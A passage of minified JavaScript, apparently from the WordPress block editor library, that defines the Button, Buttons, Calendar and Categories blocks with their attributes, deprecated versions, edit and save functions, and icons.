0};return(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:i,href:l,title:r,style:s,value:o,target:n,rel:a})},migrate:sn},{supports:{align:!0,alignWide:!1},attributes:{...un,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},customGradient:{type:"string"},gradient:{type:"string"}},isEligible:e=>!!(e.customTextColor||e.customBackgroundColor||e.customGradient||e.align),migrate:(0,jt.compose)(sn,cn,(function(e){if(!e.align)return e;const{align:t,...n}=e;return{...n,className:ut()(n.className,`align${e.align}`)}})),save({attributes:e}){const{backgroundColor:t,borderRadius:n,customBackgroundColor:a,customTextColor:o,customGradient:r,linkTarget:l,gradient:i,rel:s,text:c,textColor:m,title:u,url:p}=e,d=(0,nt.getColorClassName)("color",m),g=!r&&(0,nt.getColorClassName)("background-color",t),h=(0,nt.__experimentalGetGradientClass)(i),b=ut()("wp-block-button__link",{"has-text-color":m||o,[d]:d,"has-background":t||a||r||i,[g]:g,"no-border-radius":0===n,[h]:h}),_={background:r||void 0,backgroundColor:g||r||i?void 0:a,color:d?void 0:o,borderRadius:n?n+"px":void 0};return(0,Ke.createElement)("div",null,(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:b,href:p,title:u,style:_,value:c,target:l,rel:s}))}},{attributes:{...un,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"}},isEligible:e=>e.className&&e.className.includes("is-style-squared"),migrate(e){let t=e.className;return t&&(t=t.replace(/is-style-squared[\s]?/,"").trim()),sn(cn({...e,className:t||void 0,borderRadius:0}))},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,customTextColor:a,linkTarget:o,rel:r,text:l,textColor:i,title:s,url:c}=e,m=(0,nt.getColorClassName)("color",i),u=(0,nt.getColorClassName)("background-color",t),p=ut()("wp-block-button__link",{"has-text-color":i||a,[m]:m,"has-background":t||n,[u]:u}),d={backgroundColor:u?void 0:n,color:m?void 0:a};return(0,Ke.createElement)("div",null,(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:p,href:c,title:s,style:d,value:l,target:o,rel:r}))}},{attributes:{...un,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"}},migrate:mn,save({attributes:e}){const{url:t,text:n,title:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i}=e,s=(0,nt.getColorClassName)("color",r),c=(0,nt.getColorClassName)("background-color",o),m=ut()("wp-block-button__link",{"has-text-color":r||i,[s]:s,"has-background":o||l,[c]:c}),u={backgroundColor:c?void 0:l,color:s?void 0:i};return(0,Ke.createElement)("div",null,(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:m,href:t,title:a,style:u,value:n}))}},{attributes:{...un,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e,i={backgroundColor:r,color:l};return(0,Ke.createElement)("div",{className:`align${o}`},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:"wp-block-button__link",href:t,title:a,style:i,value:n}))},migrate:mn},{attributes:{...un,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e;return(0,Ke.createElement)("div",{className:`align${o}`,style:{backgroundColor:r}},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",href:t,title:a,style:{color:l},value:n}))},migrate:mn}],hn=gn,bn="noreferrer noopener",_n="_blank",yn="nofollow";function vn(e){return e.toString().replace(/<\/?a[^>]*>/g,"")}const fn=window.wp.keycodes,kn=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})),xn=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})),wn=[...nt.__experimentalLinkControl.DEFAULT_LINK_SETTINGS,{id:"nofollow",title:(0,tt.__)("Mark as nofollow")}];function En({selectedWidth:e,setAttributes:t}){return(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Width settings")},(0,Ke.createElement)(et.ButtonGroup,{"aria-label":(0,tt.__)("Button width")},[25,50,75,100].map((n=>(0,Ke.createElement)(et.Button,{key:n,size:"small",variant:n===e?"primary":void 0,onClick:()=>{var a;t({width:e===(a=n)?void 0:a})}},n,"%")))))}const Cn=function(e){const{attributes:t,setAttributes:n,className:a,isSelected:o,onReplace:r,mergeBlocks:l,clientId:i}=e,{tagName:s,textAlign:c,linkTarget:m,placeholder:u,rel:p,style:d,text:g,url:h,width:b,metadata:_}=t,y=s||"a",[v,f]=(0,_t.useState)(null),k=(0,nt.__experimentalUseBorderProps)(t),x=(0,nt.__experimentalUseColorProps)(t),w=(0,nt.__experimentalGetSpacingClassesAndStyles)(t),E=(0,nt.__experimentalGetShadowClassesAndStyles)(t),C=(0,_t.useRef)(),S=(0,_t.useRef)(),B=(0,nt.useBlockProps)({ref:(0,jt.useMergeRefs)([f,C]),onKeyDown:function(e){fn.isKeyboardEvent.primary(e,"k")?A(e):fn.isKeyboardEvent.primaryShift(e,"k")&&(H(),S.current?.focus())}}),N=(0,nt.useBlockEditingMode)(),[T,I]=(0,_t.useState)(!1),P=!!h,M=m===_n,z=!!p?.includes(yn),R="a"===y;function A(e){e.preventDefault(),I(!0)}function H(){n({url:void 0,linkTarget:void 0,rel:void 0}),I(!1)}(0,_t.useEffect)((()=>{o||I(!1)}),[o]);const L=(0,_t.useMemo)((()=>({url:h,opensInNewTab:M,nofollow:z})),[h,M,z]),D=function(e){const{replaceBlocks:t,selectionChange:n}=(0,gt.useDispatch)(nt.store),{getBlock:a,getBlockRootClientId:o,getBlockIndex:r}=(0,gt.useSelect)(nt.store),l=(0,_t.useRef)(e);return l.current=e,(0,jt.useRefEffect)((e=>{function i(e){if(e.defaultPrevented||e.keyCode!==fn.ENTER)return;const{content:i,clientId:s}=l.current;if(i.length)return;e.preventDefault();const c=a(o(s)),m=r(s),u=(0,Qe.cloneBlock)({...c,innerBlocks:c.innerBlocks.slice(0,m)}),p=(0,Qe.createBlock)((0,Qe.getDefaultBlockName)()),d=c.innerBlocks.slice(m+1),g=d.length?[(0,Qe.cloneBlock)({...c,innerBlocks:d})]:[];t(c.clientId,[u,p,...g],1),n(p.clientId)}return e.addEventListener("keydown",i),()=>{e.removeEventListener("keydown",i)}}),[])}({content:g,clientId:i}),F=(0,jt.useMergeRefs)([D,S]),{lockUrlControls:V=!1}=(0,gt.useSelect)((e=>{if(!o)return{};const t=Ft(e(Qe.store)).getBlockBindingsSource(_?.bindings?.url?.source);return{lockUrlControls:!!_?.bindings?.url&&(!t||t?.lockAttributesEditing)}}),[o]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("div",{...B,className:ut()(B.className,{[`has-custom-width wp-block-button__width-${b}`]:b,"has-custom-font-size":B.style.fontSize})},(0,Ke.createElement)(nt.RichText,{ref:F,"aria-label":(0,tt.__)("Button text"),placeholder:u||(0,tt.__)("Add text…"),value:g,onChange:e=>n({text:vn(e)}),withoutInteractiveFormatting:!0,className:ut()(a,"wp-block-button__link",x.className,k.className,{[`has-text-align-${c}`]:c,"no-border-radius":0===d?.border?.radius},(0,nt.__experimentalGetElementClassName)("button")),style:{...k.style,...x.style,...w.style,...E.style},onSplit:e=>(0,Qe.createBlock)("core/button",{...t,text:e}),onReplace:r,onMerge:l,identifier:"text"})),(0,Ke.createElement)(nt.BlockControls,{group:"block"},"default"===N&&(0,Ke.createElement)(nt.AlignmentControl,{value:c,onChange:e=>{n({textAlign:e})}}),!P&&R&&!V&&(0,Ke.createElement)(et.ToolbarButton,{name:"link",icon:kn,title:(0,tt.__)("Link"),shortcut:fn.displayShortcut.primary("k"),onClick:A}),P&&R&&!V&&(0,Ke.createElement)(et.ToolbarButton,{name:"link",icon:xn,title:(0,tt.__)("Unlink"),shortcut:fn.displayShortcut.primaryShift("k"),onClick:H,isActive:!0})),R&&o&&(T||P)&&!V&&(0,Ke.createElement)(et.Popover,{placement:"bottom",onClose:()=>{I(!1),S.current?.focus()},anchor:v,focusOnMount:!!T&&"firstElement",__unstableSlotName:"__unstable-block-tools-after",shift:!0},(0,Ke.createElement)(nt.__experimentalLinkControl,{value:L,onChange:({url:e,opensInNewTab:t,nofollow:a})=>n(function({rel:e="",url:t="",opensInNewTab:n,nofollow:a}){let o,r=e;if(n)o=_n,r=r?.includes(bn)?r:r+` ${bn}`;else{const e=new RegExp(`\\b${bn}\\s*`,"g");r=r?.replace(e,"").trim()}if(a)r=r?.includes(yn)?r:r+` ${yn}`;else{const e=new RegExp(`\\b${yn}\\s*`,"g");r=r?.replace(e,"").trim()}return{url:(0,pt.prependHTTP)(t),linkTarget:o,rel:r||void 0}}({rel:p,url:e,opensInNewTab:t,nofollow:a})),onRemove:()=>{H(),S.current?.focus()},forceIsEditingLink:T,settings:wn})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(En,{selectedWidth:b,setAttributes:n})),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},R&&(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link rel"),value:p||"",onChange:e=>n({rel:e})})))};const Sn={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/button",title:"Button",category:"design",parent:["core/buttons"],description:"Prompt visitors to take action with a button-style link.",keywords:["link"],textdomain:"default",attributes:{tagName:{type:"string",enum:["a","button"],default:"a"},type:{type:"string",default:"button"},textAlign:{type:"string"},url:{type:"string",source:"attribute",selector:"a",attribute:"href",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"a,button",attribute:"title",__experimentalRole:"content"},text:{type:"rich-text",source:"rich-text",selector:"a,button",__experimentalRole:"content"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel",__experimentalRole:"content"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!1,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,shadow:{__experimentalSkipSerialization:!0},spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-button .wp-block-button__link",interactivity:{clientNavigation:!0}},styles:[{name:"fill",label:"Fill",isDefault:!0},{name:"outline",label:"Outline"}],editorStyle:"wp-block-button-editor",style:"wp-block-button"},{name:Bn}=Sn,Nn={icon:on,example:{attributes:{className:"is-style-fill",text:(0,tt.__)("Call to Action")}},edit:Cn,save:function({attributes:e,className:t}){const{tagName:n,type:a,textAlign:o,fontSize:r,linkTarget:l,rel:i,style:s,text:c,title:m,url:u,width:p}=e;if(nt.RichText.isEmpty(c))return null;const d=n||"a",g="button"===d,h=a||"button",b=(0,nt.__experimentalGetBorderClassesAndStyles)(e),_=(0,nt.__experimentalGetColorClassesAndStyles)(e),y=(0,nt.__experimentalGetSpacingClassesAndStyles)(e),v=(0,nt.__experimentalGetShadowClassesAndStyles)(e),f=ut()("wp-block-button__link",_.className,b.className,{[`has-text-align-${o}`]:o,"no-border-radius":0===s?.border?.radius},(0,nt.__experimentalGetElementClassName)("button")),k={...b.style,..._.style,...y.style,...v.style},x=ut()(t,{[`has-custom-width wp-block-button__width-${p}`]:p,"has-custom-font-size":r||s?.typography?.fontSize});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:x})},(0,Ke.createElement)(nt.RichText.Content,{tagName:d,type:g?h:null,className:f,href:g?null:u,title:m,style:k,value:c,target:g?null:l,rel:g?null:i}))},deprecated:hn,merge:(e,{text:t=""})=>({...e,text:(e.text||"")+t})},Tn=()=>Xe({name:Bn,metadata:Sn,settings:Nn}),In=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M14.5 17.5H9.5V16H14.5V17.5Z M14.5 8H9.5V6.5H14.5V8Z M7 3.5H17C18.1046 3.5 19 4.39543 19 5.5V9C19 10.1046 18.1046 11 17 11H7C5.89543 11 5 10.1046 5 9V5.5C5 4.39543 5.89543 3.5 7 3.5ZM17 5H7C6.72386 5 6.5 5.22386 6.5 5.5V9C6.5 9.27614 6.72386 9.5 7 9.5H17C17.2761 9.5 17.5 9.27614 17.5 9V5.5C17.5 5.22386 17.2761 5 17 5Z M7 13H17C18.1046 13 19 13.8954 19 15V18.5C19 19.6046 18.1046 20.5 17 20.5H7C5.89543 20.5 5 19.6046 5 18.5V15C5 13.8954 5.89543 13 7 13ZM17 14.5H7C6.72386 14.5 6.5 14.7239 6.5 15V18.5C6.5 18.7761 6.72386 19 7 19H17C17.2761 19 17.5 18.7761 17.5 18.5V15C17.5 14.7239 17.2761 14.5 17 14.5Z"})),Pn=e=>{if(e.layout)return e;const{contentJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},Mn=[{attributes:{contentJustification:{type:"string"},orientation:{type:"string",default:"horizontal"}},supports:{anchor:!0,align:["wide","full"],__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}}},isEligible:({contentJustification:e,orientation:t})=>!!e||!!t,migrate:Pn,save:({attributes:{contentJustification:e,orientation:t}})=>(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:ut()({[`is-content-justification-${e}`]:e,"is-vertical":"vertical"===t})})},(0,Ke.createElement)(nt.InnerBlocks.Content,null))},{supports:{align:["center","left","right"],anchor:!0},save:()=>(0,Ke.createElement)("div",null,(0,Ke.createElement)(nt.InnerBlocks.Content,null)),isEligible:({align:e})=>e&&["center","left","right"].includes(e),migrate:e=>Pn({...e,align:void 0,contentJustification:e.align})}],zn=Mn,Rn=window.wp.richText;function An(e,t,n){if(!e)return;const{supports:a}=(0,Qe.getBlockType)(t),o=[];if(["core/paragraph","core/heading","core/image","core/button"].includes(t)&&n&&o.push("id","bindings"),!1!==a.renaming&&o.push("name"),!o.length)return;const r=Object.entries(e).reduce(((e,[t,a])=>o.includes(t)?(e[t]="bindings"===t?n(a):a,e):e),{});return Object.keys(r).length?r:void 0}const Hn={from:[{type:"block",isMultiBlock:!0,blocks:["core/button"],transform:e=>(0,Qe.createBlock)("core/buttons",{},e.map((e=>(0,Qe.createBlock)("core/button",e))))},{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,Qe.createBlock)("core/buttons",{},e.map((e=>{const{content:t,metadata:n}=e,a=(0,Rn.__unstableCreateElement)(document,t),o=a.innerText||"",r=a.querySelector("a"),l=r?.getAttribute("href");return(0,Qe.createBlock)("core/button",{text:o,url:l,metadata:An(n,"core/button",(({content:e})=>({text:e})))})}))),isMatch:e=>e.every((e=>{const t=(0,Rn.__unstableCreateElement)(document,e.content),n=t.innerText||"",a=t.querySelectorAll("a");return n.length<=30&&a.length<=1}))}]},Ln=Hn,Dn={name:"core/button",attributesToCopy:["backgroundColor","border","className","fontFamily","fontSize","gradient","style","textColor","width"]};const Fn=function({attributes:e,className:t}){var n;const{fontSize:a,layout:o,style:r}=e,l=(0,nt.useBlockProps)({className:ut()(t,{"has-custom-font-size":a||r?.typography?.fontSize})}),{preferredStyle:i,hasButtonVariations:s}=(0,gt.useSelect)((e=>{const t=e(nt.store).getSettings().__experimentalPreferredStyleVariations,n=e(Qe.store).getBlockVariations("core/button","inserter");return{preferredStyle:t?.value?.["core/button"],hasButtonVariations:n.length>0}}),[]),c=(0,nt.useInnerBlocksProps)(l,{defaultBlock:Dn,directInsert:!s,template:[["core/button",{className:i&&`is-style-${i}`}]],templateInsertUpdatesSelection:!0,orientation:null!==(n=o?.orientation)&&void 0!==n?n:"horizontal"});return(0,Ke.createElement)("div",{...c})};const Vn={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/buttons",title:"Buttons",category:"design",allowedBlocks:["core/button"],description:"Prompt visitors to take action with a group of button-style links.",keywords:["link"],textdomain:"default",supports:{anchor:!0,align:["wide","full"],html:!1,__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-buttons-editor",style:"wp-block-buttons"},{name:$n}=Vn,On={icon:In,example:{innerBlocks:[{name:"core/button",attributes:{text:(0,tt.__)("Find out more")}},{name:"core/button",attributes:{text:(0,tt.__)("Contact us")}}]},deprecated:zn,transforms:Ln,edit:Fn,save:function({attributes:e,className:t}){const{fontSize:n,style:a}=e,o=nt.useBlockProps.save({className:ut()(t,{"has-custom-font-size":n||a?.typography?.fontSize})}),r=nt.useInnerBlocksProps.save(o);return(0,Ke.createElement)("div",{...r})}},Gn=()=>Xe({name:$n,metadata:Vn,settings:On}),Un=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V7h15v12zM9 10H7v2h2v-2zm0 4H7v2h2v-2zm4-4h-2v2h2v-2zm4 0h-2v2h2v-2zm-4 4h-2v2h2v-2zm4 0h-2v2h2v-2z"})),qn=Rt((e=>{if(!e)return{};const t=new Date(e);return{year:t.getFullYear(),month:t.getMonth()+1}}));const jn={from:[{type:"block",blocks:["core/archives"],transform:()=>(0,Qe.createBlock)("core/calendar")}],to:[{type:"block",blocks:["core/archives"],transform:()=>(0,Qe.createBlock)("core/archives")}]},Wn={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/calendar",title:"Calendar",category:"widgets",description:"A calendar of your site’s posts.",keywords:["posts","archive"],textdomain:"default",attributes:{month:{type:"integer"},year:{type:"integer"}},supports:{align:!0,color:{link:!0,__experimentalSkipSerialization:["text","background"],__experimentalDefaultControls:{background:!0,text:!0},__experimentalSelector:"table, th"},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-calendar"},{name:Zn}=Wn,Qn={icon:Un,example:{},edit:function({attributes:e}){const t=(0,nt.useBlockProps)(),{date:n,hasPosts:a,hasPostsResolved:o}=(0,gt.useSelect)((e=>{const{getEntityRecords:t,hasFinishedResolution:n}=e(dt.store),a={status:"publish",per_page:1},o=t("postType","post",a),r=n("getEntityRecords",["postType","post",a]);let l;const i=e("core/editor");if(i){"post"===i.getEditedPostAttribute("type")&&(l=i.getEditedPostAttribute("date"))}return{date:l,hasPostsResolved:r,hasPosts:r&&1===o?.length}}),[]);return a?(0,Ke.createElement)("div",{...t},(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(ot(),{block:"core/calendar",attributes:{...e,...qn(n)}}))):(0,Ke.createElement)("div",{...t},(0,Ke.createElement)(et.Placeholder,{icon:Un,label:(0,tt.__)("Calendar")},o?(0,tt.__)("No published posts found."):(0,Ke.createElement)(et.Spinner,null)))},transforms:jn},Kn=()=>Xe({name:Zn,metadata:Wn,settings:Qn}),Yn=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})),Jn=window.wp.htmlEntities,Xn=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m21.5 9.1-6.6-6.6-4.2 5.6c-1.2-.1-2.4.1-3.6.7-.1 0-.1.1-.2.1-.5.3-.9.6-1.2.9l3.7 3.7-5.7 5.7v1.1h1.1l5.7-5.7 3.7 3.7c.4-.4.7-.8.9-1.2.1-.1.1-.2.2-.3.6-1.1.8-2.4.6-3.6l5.6-4.1zm-7.3 3.5.1.9c.1.9 0 1.8-.4 2.6l-6-6c.8-.4 1.7-.5 2.6-.4l.9.1L15 4.9 19.1 9l-4.9 3.6z"}));const ea={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/categories",title:"Categories List",category:"widgets",description:"Display a list of all categories.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showHierarchy:{type:"boolean",default:!1},showPostCounts:{type:"boolean",default:!1},showOnlyTopLevel:{type:"boolean",default:!1},showEmpty:{type:"boolean",default:!1}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-categories-editor",style:"wp-block-categories"},{name:ta}=ea,na={icon:Yn,example:{},edit:function e({attributes:{displayAsDropdown:t,showHierarchy:n,showPostCounts:a,showOnlyTopLevel:o,showEmpty:r},setAttributes:l,className:i}){const s=(0,jt.useInstanceId)(e,"blocks-category-select"),c={per_page:-1,hide_empty:!r,context:"view"};o&&(c.parent=0);const{records:m,isResolving:u}=(0,dt.useEntityRecords)("taxonomy","category",c),p=e=>m?.length?null===e?m:m.filter((({parent:t})=>t===e)):[],d=e=>t=>l({[e]:t}),g=e=>e?(0,Jn.decodeEntities)(e).trim():(0,tt.__)("(Untitled)"),h=e=>{const t=p(e.id),{id:o,link:r,count:l,name:i}=e;return(0,Ke.createElement)("li",{key:o,className:`cat-item cat-item-${o}`},(0,Ke.createElement)("a",{href:r,target:"_blank",rel:"noreferrer noopener"},g(i)),a&&` (${l})`,n&&!!t.length&&(0,Ke.createElement)("ul",{className:"children"},t.map((e=>h(e)))))},b=(e,t)=>{const{id:o,count:r,name:l}=e,i=p(o);return[(0,Ke.createElement)("option",{key:o,className:`level-${t}`},Array.from({length:3*t}).map((()=>" ")),g(l),a&&` (${r})`),n&&!!i.length&&i.map((e=>b(e,t+1)))]},_=!m?.length||t||u?"div":"ul",y=ut()(i,{"wp-block-categories-list":!!m?.length&&!t&&!u,"wp-block-categories-dropdown":!!m?.length&&t&&!u}),v=(0,nt.useBlockProps)({className:y});return(0,Ke.createElement)(_,{...v},(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display as dropdown"),checked:t,onChange:d("displayAsDropdown")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show post counts"),checked:a,onChange:d("showPostCounts")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show only top level categories"),checked:o,onChange:d("showOnlyTopLevel")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show empty categories"),checked:r,onChange:d("showEmpty")}),!o&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show hierarchy"),checked:n,onChange:d("showHierarchy")}))),u&&(0,Ke.createElement)(et.Placeholder,{icon:Xn,label:(0,tt.__)("Categories")},(0,Ke.createElement)(et.Spinner,null)),!u&&0===m?.length&&(0,Ke.createElement)("p",null,(0,tt.__)("Your site does not have any posts, so there is nothing to display here at the moment.")),!u&&m?.length>0&&(t?(()=>{const e=p(n?0:null);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.VisuallyHidden,{as:"label",htmlFor:s},(0,tt.__)("Categories")),(0,Ke.createElement)("select",{id:s},(0,Ke.createElement)("option",null,(0,tt.__)("Select Category")),e.map((e=>b(e,0)))))})():p(n?0:null).map((e=>h(e)))))}},aa=()=>Xe({name:ta,metadata:ea,settings:na}),oa=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M20 6H4c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H4c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h16c.3 0 .5.2.5.5v9zM10 10H8v2h2v-2zm-5 2h2v-2H5v2zm8-2h-2v2h2v-2zm-5 6h8v-2H8v2zm6-4h2v-2h-2v2zm3 0h2v-2h-2v2zm0 4h2v-2h-2v2zM5 16h2v-2H5v2z"})),ra=({clientId:e})=>{const{replaceBlocks:t}=(0,gt.useDispatch)(nt.store),n=(0,gt.useSelect)((t=>t(nt.store).getBlock(e)),[e]);return(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>t(n.clientId,(0,Qe.rawHandler)({HTML:(0,Qe.serialize)(n)}))},(0,tt.__)("Convert to blocks"))},la=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"}));function ia({onClick:e,isModalFullScreen:t}){return(0,jt.useViewportMatch)("small","<")?null:(0,Ke.createElement)(et.Button,{onClick:e,icon:la,isPressed:t,label:t?(0,tt.__)("Exit fullscreen"):(0,tt.__)("Enter fullscreen")})}function sa(e){const t=(0,gt.useSelect)((e=>e(nt.store).getSettings().styles));return(0,_t.useEffect)((()=>{const{baseURL:n,suffix:a,settings:o}=window.wpEditorL10n.tinymce;return window.tinymce.EditorManager.overrideDefaults({base_url:n,suffix:a}),window.wp.oldEditor.initialize(e.id,{tinymce:{...o,setup(e){e.on("init",(()=>{const 